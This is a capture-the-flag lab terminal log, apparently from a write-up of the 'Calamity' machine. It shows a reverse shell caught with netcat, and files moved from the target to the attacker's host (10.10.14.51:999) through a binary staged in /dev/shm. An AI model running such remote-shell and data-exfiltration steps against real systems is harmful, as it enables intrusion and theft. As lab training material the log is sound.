 /bin/bash
/bin/bash
/bin/bash 89x43
cd /home
www-data@calamity:/home$ ls
ls
xalvas
www-data@calamity:/home$ cd V
cd V
bash: cd: V: No such file or directory
www-data@calamity:/home$ cd xalvas
cd xalvas
www-data@calamity:/home/xalvas$ ls
ls
alarmclocks  app  dontforget.txt  intrusions  peda  recov.wav  user.txt
www-data@calamity:/home/xalvas$ /dev/shm/dayu 10.10.14.51 999 < recov.wav
/dev/shm/dayu 10.10.14.51 999 < recov.wav
^C
root@kali:~/Desktop/dayuCalamity# nc -vlp 1234
Ncat: Version 7.80 ( https://nmap.org/ncat )
Ncat: Listening on :::1234
Ncat: Listening on 0.0.0.0:1234
Ncat: Connection from 10.10.10.27.
Ncat: Connection from 10.10.10.27:56432.
/bin/sh: 0: can't access tty; job control turned off
$ cd /home
$ ls
xalvas
$ cd xalvas
$ ls
alarmclocks
app
dontforget.txt
intrusions
peda
recov.wav
user.txt
$ cd alarmclocks
$ ls
rick.wav
xouzouris.mp3
$ /dev/shm/dayu 10.10.14.51 999 < rick.wav
$ /dev/shm/dayu 10.10.14.51 999 < xouzouris.mp3
$ cd ..
$ /dev/shm/dayu 10.10.14.51 999 < recov.wav
$
/bin/bash
/bin/bash 89x43
root@kali:~/Desktop/dayuCalamity/alarmclocks# ls
root@kali:~/Desktop/dayuCalamity/alarmclocks# nc -vlp 999 > rick.wav
Ncat: Version 7.80 ( https://nmap.org/ncat )
Ncat: Listening on :::999
Ncat: Listening on 0.0.0.0:999
Ncat: Connection from 10.10.10.27.
Ncat: Connection from 10.10.10.27:55500.
root@kali:~/Desktop/dayuCalamity/alarmclocks# nc -vlp 999 > xouzouris.mp3
Ncat: Version 7.80 ( https://nmap.org/ncat )
Ncat: Listening on :::999
Ncat: Listening on 0.0.0.0:999
Ncat: Connection from 10.10.10.27.
Ncat: Connection from 10.10.10.27:55502.
root@kali:~/Desktop/dayuCalamity/alarmclocks# nc -vlp 999 > recov.wav
Ncat: Version 7.80 ( https://nmap.org/ncat )
Ncat: Listening on :::999
Ncat: Listening on 0.0.0.0:999
Ncat: Connection from 10.10.10.27.
Ncat: Connection from 10.10.10.27:55504.
root@kali:~/Desktop/dayuCalamity/alarmclocks# ls
recov.wav  rick.wav  xouzouris.mp3
root@kali:~/Desktop/dayuCalamity/alarmclocks#
jpg
tor ...
niao
ker
opa
amity
大余安全
https://blog.csdn.net/qq_34801745